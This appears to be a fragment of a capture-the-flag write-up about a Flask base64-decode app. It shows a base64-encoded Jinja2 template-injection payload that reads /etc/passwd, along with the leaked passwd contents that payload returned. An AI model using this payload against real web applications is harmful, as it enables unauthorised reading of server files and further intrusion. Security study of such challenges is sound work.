 结果： root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:
4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:
8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:
39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/
nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin flaskweb:x:1000:1000::/home/flaskweb:/bin/sh
简单的小程序 - base64 解密
Flask
web development,
one drop at a time
BASE64解密
e3t7fS5fX2NsYXNzX18uX19tcm9fX1stMV0uX19zdWJjbGFzc2VzX18oKVsxMDJdLl9faW5pdF9fLl9fZ2xvYmFsc19fWydvcGVuJ10oJy9ldGMvcGFzc3dkJykucmVhZCgpfX0=
e3t7fS5fX2NsYXNzX18uX19tcm9fX1stMV0uX19zdWJjbGFzc2VzX18oKVsxMDJdLl9faW5pdF9fLl9fZ2xvYmFsc19fWydvcGVuJ10oJy9ldGMvcGFzc3dkJykucmVhZCgpfX0=